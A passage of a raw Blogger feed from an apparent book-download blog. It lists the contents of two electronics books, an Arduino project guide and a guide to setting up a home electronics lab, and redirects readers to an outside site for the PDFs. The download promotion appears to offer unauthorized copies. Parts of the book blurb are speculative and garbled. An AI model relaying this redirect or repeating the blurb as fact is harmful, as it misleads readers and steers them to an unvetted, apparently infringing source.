Parts\u003C\/div\u003E\u003Cdiv\u003EBuild the Beam\u003C\/div\u003E\u003Cdiv\u003EBuild the Base and Attach the Servo\u003C\/div\u003E\u003Cdiv\u003EFinal Assembly\u003C\/div\u003E\u003Cdiv\u003EGoing Further\u003C\/div\u003E\u003Cdiv\u003EHack\u003C\/div\u003E\u003Cdiv\u003EModify\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProject 7 Tiny Desktop Greenhouse\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMaterials to Gather\u003C\/div\u003E\u003Cdiv\u003EElectronic Parts\u003C\/div\u003E\u003Cdiv\u003EOther Materials and Tools\u003C\/div\u003E\u003Cdiv\u003ENew Components\u003C\/div\u003E\u003Cdiv\u003ETMP36 Temperature Sensor\u003C\/div\u003E\u003Cdiv\u003EStandard Hobby Motor\u003C\/div\u003E\u003Cdiv\u003ENPN Transistor\u003C\/div\u003E\u003Cdiv\u003ETaking a Systems Approach\u003C\/div\u003E\u003Cdiv\u003EBuild the Temperature Monitor\u003C\/div\u003E\u003Cdiv\u003EMeasure Temperature with the TMP36\u003C\/div\u003E\u003Cdiv\u003EConnect the Temperature Sensor\u003C\/div\u003E\u003Cdiv\u003EProgram the Temperature Sensor\u003C\/div\u003E\u003Cdiv\u003EBuild the Servo Motor Autovent\u003C\/div\u003E\u003Cdiv\u003EProgram the Autovent\u003C\/div\u003E\u003Cdiv\u003EBuild the Fan Motor\u003C\/div\u003E\u003Cdiv\u003EProgram the Fan Motor\u003C\/div\u003E\u003Cdiv\u003EIsolate the Motor Effect\u003C\/div\u003E\u003Cdiv\u003EBuild the Tiny Desktop Greenhouse Enclosure\u003C\/div\u003E\u003Cdiv\u003EAdd the Autovent Window Servo\u003C\/div\u003E\u003Cdiv\u003ECreate the Paper Clip Linkage\u003C\/div\u003E\u003Cdiv\u003EAdd the Roof\u003C\/div\u003E\u003Cdiv\u003EBuild the Fan-Motor Box\u003C\/div\u003E\u003Cdiv\u003EConnect It Up\u003C\/div\u003E\u003Cdiv\u003EGoing Further\u003C\/div\u003E\u003Cdiv\u003EHack\u003C\/div\u003E\u003Cdiv\u003EModify\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProject 8 Drawbot, The Robotic Artist\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMaterials to Gather\u003C\/div\u003E\u003Cdiv\u003EElectronic Parts\u003C\/div\u003E\u003Cdiv\u003EOther Materials and Tools\u003C\/div\u003E\u003Cdiv\u003ENew Components\u003C\/div\u003E\u003Cdiv\u003EThe H-Bridge Motor Driver Integrated Circuit\u003C\/div\u003E\u003Cdiv\u003EGeared Hobby Motor\u003C\/div\u003E\u003Cdiv\u003EBuild the Drawbot Prototype\u003C\/div\u003E\u003Cdiv\u003EProgram the Drawbot\u003C\/div\u003E\u003Cdiv\u003ECreate a Custom Function\u003C\/div\u003E\u003Cdiv\u003EClean Up the Code\u003C\/div\u003E\u003Cdiv\u003EWire the Second Motor\u003C\/div\u003E\u003Cdiv\u003EDrive Both Motors\u003C\/div\u003E\u003Cdiv\u003EBuild the Drawbot Chassis\u003C\/div\u003E\u003Cdiv\u003ETest and Troubleshoot\u003C\/div\u003E\u003Cdiv\u003ETurn and Make Patterns: A Robot Square Dance\u003C\/div\u003E\u003Cdiv\u003EGoing Further\u003C\/div\u003E\u003Cdiv\u003EHack\u003C\/div\u003E\u003Cdiv\u003EModify\u003C\/div\u003E\u003Cdiv\u003EBonus\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProject 9 Drag Race Timer\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMaterials to Gather\u003C\/div\u003E\u003Cdiv\u003EElectronic Parts\u003C\/div\u003E\u003Cdiv\u003EOther Materials and Tools\u003C\/div\u003E\u003Cdiv\u003ENew Component: The 16 × 2 Character LCD\u003C\/div\u003E\u003Cdiv\u003EDrag Race Timer Operation\u003C\/div\u003E\u003Cdiv\u003EBuild the LCD Circuit\u003C\/div\u003E\u003Cdiv\u003EPower the LCD\u003C\/div\u003E\u003Cdiv\u003EControl the Contrast\u003C\/div\u003E\u003Cdiv\u003EConnect the Data and Control Wiring\u003C\/div\u003E\u003Cdiv\u003ETest the LCD\u003C\/div\u003E\u003Cdiv\u003EAdd the Rest of the Electronics\u003C\/div\u003E\u003Cdiv\u003EProgram the Drag Race Timer\u003C\/div\u003E\u003Cdiv\u003EA Quick Test\u003C\/div\u003E\u003Cdiv\u003EBuild the Drag Race Track\u003C\/div\u003E\u003Cdiv\u003EBuild the Starting Tower\u003C\/div\u003E\u003Cdiv\u003EAssemble the Starting Gate\u003C\/div\u003E\u003Cdiv\u003EBuild Your Own Track\u003C\/div\u003E\u003Cdiv\u003EAdd the Photoresistor\u003C\/div\u003E\u003Cdiv\u003ETest and Troubleshoot\u003C\/div\u003E\u003Cdiv\u003EGoing Further\u003C\/div\u003E\u003Cdiv\u003EHack\u003C\/div\u003E\u003Cdiv\u003EModify\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProject 10 Tiny Electric Piano\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMaterials to Gather\u003C\/div\u003E\u003Cdiv\u003EElectronic Parts\u003C\/div\u003E\u003Cdiv\u003EOther Materials and Tools\u003C\/div\u003E\u003Cdiv\u003ENew Components\u003C\/div\u003E\u003Cdiv\u003EThe SoftPot Membrane Potentiometer\u003C\/div\u003E\u003Cdiv\u003EThe Piezo Buzzer\u003C\/div\u003E\u003Cdiv\u003EBuild the Circuit\u003C\/div\u003E\u003Cdiv\u003EProgram the Tiny Electric Piano\u003C\/div\u003E\u003Cdiv\u003ETest the Buzzer\u003C\/div\u003E\u003Cdiv\u003ECreate Specific Notes\u003C\/div\u003E\u003Cdiv\u003EGenerate Sound with the SoftPot\u003C\/div\u003E\u003Cdiv\u003EPlay a Song\u003C\/div\u003E\u003Cdiv\u003EBuild the Piano\u003C\/div\u003E\u003Cdiv\u003EGoing Further\u003C\/div\u003E\u003Cdiv\u003EHack\u003C\/div\u003E\u003Cdiv\u003EModify\u003C\/div\u003E\u003Cdiv\u003EBonus Project: Binary Trumpet\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAppendix\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMore Electronics Know-How\u003C\/div\u003E\u003Cdiv\u003EMeasuring Electricity with a Multimeter\u003C\/div\u003E\u003Cdiv\u003EParts of a Multimeter\u003C\/div\u003E\u003Cdiv\u003EMeasuring Continuity\u003C\/div\u003E\u003Cdiv\u003EMeasuring Resistance\u003C\/div\u003E\u003Cdiv\u003EMeasuring Voltage\u003C\/div\u003E\u003Cdiv\u003EMeasuring Current\u003C\/div\u003E\u003Cdiv\u003EHow to Solder\u003C\/div\u003E\u003Cdiv\u003EHeating the Iron\u003C\/div\u003E\u003Cdiv\u003EPerfecting Your Soldering Technique\u003C\/div\u003E\u003Cdiv\u003ECleaning the Iron\u003C\/div\u003E\u003Cdiv\u003ESoldering Tips\u003C\/div\u003E\u003Cdiv\u003EAdditional Soldering Tools\u003C\/div\u003E\u003Cdiv\u003EThird Hand\u003C\/div\u003E\u003Cdiv\u003EFlux Pen\u003C\/div\u003E\u003Cdiv\u003ESolder Wick\u003C\/div\u003E\u003Cdiv\u003ESolder Vacuum\u003C\/div\u003E\u003Cdiv\u003EResistors and Bands\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAfterword\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EAdditional Resources\u003C\/div\u003E\u003Cdiv\u003EAcknowledgments\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETitle: The Arduino Inventor’s Guide: Learn Electronics by Making 10 Awesome Projects Download PDF\u003C\/div\u003E\u003Cdiv\u003ESize: 16 Mb\u003C\/div\u003E\u003Cdiv\u003EPages: 410\u003C\/div\u003E\u003Cdiv\u003EYear : 2017\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv\u003ELanguage : English\u003C\/div\u003E\u003Cdiv\u003EAuthor: Brian Huang \u0026amp; Derek Runberg\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EThe download links have been moved to this site 👉\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003Ewww.\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eelectronic07\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E.com\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;👈\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4051405544402280643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4051405544402280643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/01\/the-arduino-inventors-guide-learn.html","title":"The Arduino Inventor’s Guide: Learn Electronics by Making 10 Awesome Projects Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioUjv7ZR7eIsXaWmNOMfju3J0m8JL7jrN_HNxbWZpvEtAH2yvSgCywCi9t08y3PBUAPYCOkIJuIGunAtTfprJXanG136ZmVDp7TvoVGyUbhc0tq9waKRTJlVPt1j2VM-NnC3BjDJofvx4OYS4ztgeZEj2rv_aFOcjNi24wP-jNCEWNhQnwaFEwkA2Zdw\/s72-w640-h360-c\/The-Arduino-Inventor-s-Guide-Learn-Electronics-by-Making-10-Awesome-Projects-PDF-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-3173413951029489133"},"published":{"$t":"2023-01-22T21:58:00.008+00:00"},"updated":{"$t":"2023-11-10T21:49:14.116+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Building Your Own Electronics Lab: A Guide to Setting Up Your Own Gadget Workshop Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload Building Your Own Electronics Lab: A Guide to Setting Up Your Own Gadget Workshop PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EBuilding Your Own Electronics Lab PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5zu14wvoPojbwprDbU9CYu_vxSDiViygpm-zwp4029zFIi-4ieCjTLgZGctcZ1UIFa0mOXrh9zk2gmJXYKWxjV5XfDkoNbwoF_VKNqb3MR4wDwbiZp7fviujBoN92chUOoKRZ3pBO35pMwjpT01D93fgTxw1WpTY8N7AFcs0tRci_H3xyZ3F4N0rINw\/s1280\/Building-Your-Own-Electronics-Lab-A-Guide-to-Setting-Up-Your-Own-Gadget-Workshop-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Building Your Own Electronics Lab A Guide to Setting Up Your Own Gadget Workshop\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5zu14wvoPojbwprDbU9CYu_vxSDiViygpm-zwp4029zFIi-4ieCjTLgZGctcZ1UIFa0mOXrh9zk2gmJXYKWxjV5XfDkoNbwoF_VKNqb3MR4wDwbiZp7fviujBoN92chUOoKRZ3pBO35pMwjpT01D93fgTxw1WpTY8N7AFcs0tRci_H3xyZ3F4N0rINw\/w640-h360\/Building-Your-Own-Electronics-Lab-A-Guide-to-Setting-Up-Your-Own-Gadget-Workshop-bookbenefits.jpg\" title=\"Building Your Own Electronics Lab A Guide to Setting Up Your Own Gadget Workshop PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003EBuilding Your Own Electronics Lab: A Guide to Setting Up Your Own Gadget Workshop\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBuilding Your Own Electronics Lab: A Guide to Setting Up Your Own Gadget Workshop\" is likely a book that provides guidance and instructions on setting up an electronics lab for the purpose of building and experimenting with electronic gadgets. It may cover topics such as selecting and purchasing equipment, setting up a workspace, soldering and other basic electronic techniques, and finding resources for learning and inspiration. This book would be useful for hobbyists, makers, DIY enthusiasts, students and anyone who is interested in learning about electronics and building their own gadgets.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EA good guide to how electricity works. It is not one of them. This book helps you learn about electricity and electronics by showing you how to create your own lab. You can be guessed by the name. Along the way, several simple exercises are presented to show you some basic concepts of how electricity works in the real world, not just in a conference room. By the time you finish reading this little book, you will have a good idea of ​​where to start and the types of tools and components you might need,\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eand you'll get great tips on how to organize everything. Once you have your own space to do your work experience, the sky is the limit.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThis is what awaits you in this book, one chapter at a time.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 1: Planning Your Electronics Workshop\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYour very own electronics laboratory is a great place to build, repair, invent, and learn more about electronics.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWe seem to be surrounded by electronics more and more every day. We can easily become dependent upon them, without even understanding how they work. Having your own electronics lab can help you gain some control over your electronic minions. Here you can learn about their inner mysteries, including how to repair them when possible or, better yet, improve them with your own custom modifications. You can also turn your own ideas into reality by building electronic circuits from scratch.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWhat will you need to plan your lab? What if you already have a basic understanding of electronics and the beginnings of a workshop at your disposal?\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThis chapter helps get you going in the right direction.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 2: Building Your Tool Chest\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYou’re going to need some tools in your lab, as well as the skills to use them effectively. This chapter will get you started.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIf you’re starting from scratch, don’t worry. There’s not a whole lot you absolutely must have to get started. Some basic hand tools and a place to keep them organized is all you will need. You don’t even have to spend a lot of money at first. As you progress in your hobby, you will most likely want to add to your tool chest and upgrade some of those tools. Electronics can be the perfect hobby because it can take up (1) all your spare time and (2) all your discretionary income. What more could you ask for?\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 3: Components\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYou’re going to need some components to play with, as well as the knowledge to use them effectively. This chapter will introduce you to some of the bits and pieces that make up modern electric and electronic circuits. You’ll also learn a little bit about how to identify components from their appearance and markings, when available.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOnce you’ve got an idea about what these parts do in a circuit, you’ll learn a little more about how to measure their electrical properties and put them to use.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYou’ll also be shown what not to do, in some select examples.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 4: A Portable Mini-Lab\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EHaving a portable (or at least (transportable) electronics lab comes in handy in several circumstances. Maybe you don’t have a place (yet) for a permanent home for all that equipment. Maybe you need to bounce at a moment’s notice, heading off on electronic adventures at the drop of a hat. Or maybe you like to keep everything where you can find it in a hurry, without having to rummage through\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eshelves and boxes, looking for just the right tool or component.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWhatever your motivation for wanting a portable lab at your disposal, this chapter should help you get started.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 5: The Cozy Corner Lab\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYou don’t need an entire garage or extra office for a functional laboratory for your electronic endeavors. It’s certainly nice if these areas are available to you, but you might be surprised at how much you can do in just a small space, if you set it up properly and maintain it with determination.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 6: The Small Group Lab and Classroom\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe first part of this book deals with how to get along with electrons and make them do your bidding. In this chapter, you’ll explore a completely different topic: other people, and how to get along with them.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYou might not ever figure out how to get them to do your bidding, but at least you can keep them from stealing your tools. Maybe.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAppendix A: Getting Started with Tool Building\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOnce you’ve become comfortable in your lab and had time to play with a few circuits, you might start to notice that some of the “tools” you’ve been using are just simple electronic circuits themselves. Good examples are power supplies and meters. These are great tool-building projects because you can see useful results early.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThis appendix takes a look at building a couple of simple electronic tools that might be of use in your lab. Hopefully you will develop a better understanding of how these tools work. Ideally, you will progress from the basic question of “Does it work?” to the more involved questions of “How well does it work and what can I do to improve it?”\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EIntroduction\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 1: Planning Your Electronics Workshop\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWhat to Expect\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIt Starts with a Plan\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA Broad Outline\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA Little Time\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA Little Space\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBasic Tools\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFundamental Components\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIdeas\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EGoals\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EInspiration!\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EHow Electricity Works\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe Theoretical Approach\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA Practical Approach\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESafety\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELighten Up!\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EEnvironmental Impact\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBudgeting\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBuying New\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFinding Used\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EHarvesting or Recycling\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESome Example Workshops\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA Fresh Start\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe Robot Clubhouse\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA Cautionary Tale\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESummary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 2: Building Your Tool Chest\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe Most Important Tool Ever\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECare and Feeding of Your Brain\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAll Those Other Bits, Too\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBasic Hand Tools\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWire Cutters and Wire Strippers\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPliers and Tweezers\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EScrewdrivers, Nut Drivers, Wrenches, and Ratchets\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EScrews, Bolts, and Nuts\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMore Specialized Hand Tools\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWire Crimpers\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EComputers\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETools for Soldering\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPower Tools\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EDrills and Drill Bits\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELaser Cutters and 3D Printers\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBasic Test and Measurement Equipment\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EInspection Equipment\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPhysical Measurement Devices\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESimple Electronic Measurement Tools\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAdvanced Test and Measurement Equipment\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMultimeters\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOscilloscopes\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPower Supplies\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOrganizing Your Tools\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESummary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 3: Components\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EConductors and Interconnects\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EElectrical Schematics\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWire and Cables\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EConnectors\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPassive Components\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EResistors\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECapacitors\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EInductors\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESwitches\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EActive Components\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPower Supplies\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EDiodes\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELEDs\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETransistors\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIntegrated Circuits\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAcquiring Components\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBuying New Components\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ERecycling Used Components\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EComponent Data Sheets\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESummary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 4: A Portable Mini-Lab\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EHave Lab, Will Travel\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe Compact Executive Model\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ENo Soldering Required\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe Ever-Shrinking Computing Device\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EElectrical Experiments You Can Perform\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELighten Up, 20th Century Style\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA Slightly More Permanent Circuit\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMultiple Uses for the LED\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe Special Project Portable Laboratory\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESummary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 5: The Cozy Corner Lab\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe Rehabilitation of a Small but Useful Area\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EScience to the Rescue!\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOrganization\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe Great Divide\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAdding a Power Source\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA Clean, Well-Lighted Space\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETools\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EUnder the Desk\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EComponents\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWhere to Go from Here\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProjects\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EParallel and Series Circuits\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBatteries in Series and Parallel\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESwitches in Series\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESwitches in Parallel\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe Three-Way Switch\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EResistors in Series\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EResistors in Parallel\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECapacitors in Series and Parallel\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EInductors in Series and Parallel\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELEDs in Series and Parallel\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESummary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 6: The Small Group Lab and Classroom\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EKnow Yourself\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFacilitator or Coordinator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETeacher or Presenter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EParticipant\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EObserver\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EKnow Your Group\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYour Family\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYour Friends\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECoworkers and Fellow Students\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESpecial-Interest Groups\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe General Public\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA Shared 